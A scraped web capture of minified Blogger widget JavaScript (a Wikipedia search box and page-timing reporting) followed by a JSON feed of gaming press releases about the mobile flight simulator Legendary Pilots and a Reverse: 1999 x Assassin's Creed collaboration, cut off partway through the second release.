function fm(a){a.B!==null&&(document.documentElement.removeChild(a.B),a.B=null)};function Z(a){L.call(this,Z.V,a)}E(Z,L);Z.V="Wikipedia";C("_WikipediaView",Z);Z.Hb=5;Z.Ba="";Z.bb="en";v=Z.prototype;v.Ea=!1;v.wa=!1;v.aa=function(){var a=J(this.F,"wikipedia-search-form");if(a){Z.Ba=this.F.K.data.language||"en";var b=this;me(a,"submit",function(c){Z.prototype.wa||(Z.prototype.wa=!0,gm(b));c.preventDefault()})}};
function gm(a){Md(H(J(a.F,db)));Md(H(J(a.F,cb)));var b=jc(H(J(a.F,bb)).value);b?(b=Wh(Wh(Wh(Kh(new Hh("https://"+(a.Ea&&Z.bb||Z.Ba)+ba),"/w/api.php"),"action","opensearch"),"search",b),"format","json"),b=new bm(b),J(a.F,eb),J(a.F,db),cm(b).then(A(a.yd,a),A(a.xd,a))):(H(J(a.F,eb)).style.display=p,Ff(a.F,db).textContent=a.F.K.data.enterTextMsg,Z.prototype.wa=!1)}
v.yd=function(a){var b=J(this.F,eb),c=J(this.F,db),d=jc(H(J(this.F,bb)).value),e=[],f=a[1];a=f.length;if(a==0)H(b).style.display=na,Bc(c,td(yd,this.F.K.data.noResultsFoundMsg)),Z.prototype.wa=!1;else{for(var g=0;g<a;g++)e.push('<div id="wikipedia-search-result-link"><a target="_blank" href=https://'+((this.Ea&&Z.bb||Z.Ba)+".wikipedia.org/wiki/"+f[g].replace(/ /g,"_"))+">"+f[g]+"</a></div>");if(a>Z.Hb){for(a=0;a<Z.Hb;a++)H(c).innerHTML+=e[a];H(J(this.F,cb)).style.display=na;c='<a target="_blank" href='+
Wh(Wh(Wh(Wh(Kh(new Hh("https://"+(this.Ea&&Z.bb||Z.Ba)+ba),"/w/index.php"),"title","Special:Search"),"profile","default"),"search",d),"fulltext","Search")+">"+this.F.K.data.moreMsg+"</a>";Bc(H(J(this.F,cb)),td(yd,c))}else for(d=0;d<a;d++)H(c).innerHTML+=e[d];H(b).style.display=na;this.Ea=Z.prototype.wa=!1}};v.xd=function(){Z.Ba!="en"?(this.Ea=!0,gm(this)):(H(J(this.F,eb)).style.display=p,Bc(Ff(this.F,db),Vc(this.F.K.data.fetchingErrorMsg)),Z.prototype.wa=!1)};if(window.jstiming){window.jstiming.Mb={};window.jstiming.zd=1;var hm=function(a,b,c){var d=a.t[b],e=a.t.start;if(d&&(e||c))return d=a.t[b][0],c!=void 0?e=c:e=e[0],Math.round(d-e)},im=function(a,b,c){var d="";window.jstiming.srt&&(d+="&srt="+window.jstiming.srt,delete window.jstiming.srt);window.jstiming.pt&&(d+="&tbsrt="+window.jstiming.pt,delete window.jstiming.pt);try{window.external&&window.external.tran?d+="&tran="+window.external.tran:window.gtbExternal&&window.gtbExternal.tran?d+="&tran="+
window.gtbExternal.tran():window.chrome&&window.chrome.csi&&(d+="&tran="+window.chrome.csi().tran)}catch(B){}var e=window.chrome;if(e&&(e=e.loadTimes)&&typeof e===n&&(e=e())){e.wasFetchedViaSpdy&&(d+="&p=s");if(e.wasNpnNegotiated){d+="&npn=1";var f=e.npnNegotiatedProtocol;f&&(d+="&npnv="+(encodeURIComponent||escape)(f))}e.wasAlternateProtocolAvailable&&(d+="&apa=1")}var g=a.t,h=g.start;e=[];f=[];for(var k in g)if(k!="start"&&k.indexOf("_")!=0){var l=g[k][1];l?g[l]&&f.push(k+"."+hm(a,k,g[l][0])):h&&
e.push(k+"."+hm(a,k))}delete g.start;if(b)for(var r in b)d+="&"+r+"="+b[r];(b=c)||(b=La==document.location.protocol?"https://csi.gstatic.com/csi":"http://csi.gstatic.com/csi");return[b,"?v=3","&s="+(window.jstiming.sn||"blogger")+aa,a.name,f.length?"&it="+f.join(","):"",d,"&rt=",e.join(",")].join("")},jm=function(a,b,c){a=im(a,b,c);if(!a)return"";b=new Image;var d=window.jstiming.zd++;window.jstiming.Mb[d]=b;b.onload=b.onerror=function(){window.jstiming&&delete window.jstiming.Mb[d]};b.src=a;b=null;
return a};window.jstiming.report=function(a,b,c){var d=document.visibilityState,e="visibilitychange";d||(d=document.webkitVisibilityState,e="webkitvisibilitychange");if(d==Qa){var f=!1,g=function(){if(!f){b?b.prerender="1":b={prerender:"1"};if((document.visibilityState||document.webkitVisibilityState)==Qa)var h=!1;else jm(a,b,c),h=!0;h&&(f=!0,document.removeEventListener(e,g,!1))}};document.addEventListener(e,g,!1);return""}return jm(a,b,c)}};}).call(this);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/Mobile?alt=json-in-script&max-results=3&callback=jQuery111001983589415169127_1768671073078&_=1768671073079
body_size: 7528
content:
// API callback
jQuery111001983589415169127_1768671073078({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-12T15:03:51.472+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Mobile?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/Mobile"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/Mobile\/-\/Mobile?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"326"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-2829123090055075888"},"published":{"$t":"2025-12-22T10:35:00.005+01:00"},"updated":{"$t":"2025-12-22T10:35:30.856+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Legendary Pilots Takes Flight on Mobile TODAY - Premium PC Version Announced for Steam"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Legendary Pilots Press release\" class=\"img-responsive\" data-fileguid=\"7e79dd2e-8f3a-0c09-0dfe-fb4c3ca0d19b\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130553-58628649\/MP_LegendaryPilots_launch_mailerlite_1920x1080_v1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=72db7cea7cfa146eebbc69df349ce7e666dd5a19d6537634be0cd7085f509978\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003ELegendary Pilots, a stylised indie flight simulator focused on the life and career of a pilot, is ready for takeoff. The game will launch\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Efree on iOS\u003C\/a\u003E\u0026nbsp;and\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EAndroid\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003Etoday\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E, while a\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700; text-align: justify;\"\u003Epremium PC version is officially announced for Steam, coming soon.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EBuilt around the fantasy of growing as a pilot rather than strict realism, Legendary Pilots delivers a rich and immersive experience that blends hands-on flying with career progression and airline management. Inspired by classic games and crafted by a solo developer with a deep passion for aviation, it offers a distinctive take on the flight simulator genre.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/vFX0o-ROXTQ?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003EThe upcoming\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPC release\u003C\/span\u003E\u0026nbsp;represents the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Edefinitive premium edition\u003C\/span\u003E\u0026nbsp;of Legendary Pilots, designed for players seeking a complete, uninterrupted experience. With a stylised retro presentation, expanded career depth, and a carefully balanced economy, the PC version invites players to fully immerse themselves in the world of commercial aviation - from their first flight to building a competitive airline.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EAt the same time, Legendary Pilots will debut on\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Emobile devices\u003C\/span\u003E\u0026nbsp;as a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Efree-to-play release\u003C\/span\u003E, making its core gameplay accessible to a wide audience while preserving the depth and personality that define the game.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130555-b29fb89e\/1920x1080_01.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=e53a13b417d929dd008cabab8b73bedbdbf551f6429f6ef185591ca297c4e06e\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-c2a5216c\/1920x1080_10.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=1855dec3b6da63a1b1b25da75bcd17b79a6197459bb2d96a1fb3d387588e3968\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: justify;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EStylised\u0026nbsp;\u003C\/span\u003EFlight Simulator focused on the pilot’s career rather than pure realism\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ERetro Pixel Art\u0026nbsp;\u003C\/span\u003EVisuals inspired by classic aviation and management games\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EProgressive Career System,\u0026nbsp;\u003C\/span\u003Efrom novice pilot to seasoned professional\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMultiple Flyable Aircraft,\u003C\/span\u003E\u0026nbsp;including turbo-props and regional jets\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ERoute and Passenger\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EManagement\u0026nbsp;\u003C\/span\u003Ewith a living airline economy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EAircraft Ownership and\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMaintenance\u003C\/span\u003E, including upgrades and upkeep\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ESimplified\u0026nbsp;\u003C\/span\u003ENavigation System using radio-compass mechanics\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EAI\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Traffic\u0026nbsp;\u003C\/span\u003Ebringing the skies to life\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECrew Management\u0026nbsp;\u003C\/span\u003Eand operational decision-making\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ECompetitive\u0026nbsp;\u003C\/span\u003EAirline Rankings in a dynamic, fictional world\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-3d3a99a3\/1920x1080_08.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=294e8766fcde5c6d12d26678f853f390a7fb8b3c77143a4c14d0608c2032c7d3\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/130556-aaedd301\/1920x1080_06.png?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0fb87aa8a7e696ca005a9319fcce844e2004441632da9c9a8dde966159bde266\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ELegendary Pilots launches free on iOS and Android today, with the premium PC version coming soon to Steam. Players can wishlist the PC version now and prepare for takeoff.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EMobile links:\u003Cbr style=\"box-sizing: border-box;\" \/\u003EiOS:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/apps.apple.com\/us\/app\/legendary-pilots\/id6752300450\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EAndroid:\u0026nbsp;\u003Ca class=\"gp-autolink\" href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=com.berkbox.lpilots\u003C\/a\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003ESteam Page:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/2393730\/Legendary_Pilots\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/store.steampowered.com\/app\/2393730\/Legendary_Pilots\/\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/2829123090055075888\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/legendary-pilots-takes-flight-on-mobile.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2829123090055075888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/2829123090055075888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2025\/12\/legendary-pilots-takes-flight-on-mobile.html","title":"Legendary Pilots Takes Flight on Mobile TODAY - Premium PC Version Announced for Steam"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-3605021923483257184"},"published":{"$t":"2025-07-29T04:06:00.004+02:00"},"updated":{"$t":"2025-07-29T04:06:44.028+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"REVERSE: 1999 x ASSASSIN’S CREED COLLABORATION LAUNCHES AUGUST 7; RECRUIT ALEXIOS FOR FREE"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"a9bcc527-285b-a238-d240-134ff81805f2\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/07\/281040-258e73ee\/8ad040s1_bmp_jpgcopy.jpg?w=536\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=f273f1176a2ca4ad2163982a27ffbd90bec7086b2276b1d63a92575580de7d72\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"536\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EFollowing its first-ever global synchronized Special Program, developer Bluepoch announced today that the landmark Reverse: 1999 x Assassin’s Creed collaboration event will launch worldwide on August 7, 2025. The highly anticipated, globally synced version update for the 20th Century Time-Travel Strategic RPG will introduce new playable characters, including Ezio, Kassandra and Alexios, new stories, gameplay mechanics, and a wealth of free rewards.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E*** The full program can be viewed here:\u0026nbsp;\u003Ca href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0343c71947\u0026amp;e=5684d37e2a\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/watch?v=VIoyUw0Sdzc\u0026amp;pp=0gcJCccJAYcqIYzv\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;As revealed during the livestream, players will be able to recruit three legendary Assassins. Ezio Auditore da Firenze and Kassandra will be available through special limited-time banners, while Alexios can be recruited for free by completing in-game activities. These characters have been designed from the ground up to integrate deeply with Reverse: 1999’s unique combat system; Ezio can switch between different weapons, and Kassandra can alternate between skill trees to adapt to any battle.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003EPlayers can expect the following abundant in-game rewards:\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 